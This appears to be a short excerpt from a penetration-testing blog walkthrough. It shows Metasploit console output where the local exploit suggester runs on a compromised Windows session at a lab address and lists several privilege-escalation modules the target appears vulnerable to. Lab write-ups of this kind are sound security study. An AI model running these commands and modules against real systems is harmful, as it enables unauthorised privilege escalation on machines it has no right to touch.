 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.43.140 - Collecting local exploits for x64/windows...
[*] 192.168.43.140 - 26 exploit checks are being tried...
[+] 192.168.43.140 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 192.168.43.140 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 192.168.43.140 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.43.140 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 192.168.43.140 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.43.140 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completed
https://blog.csdn.net/qq_46804551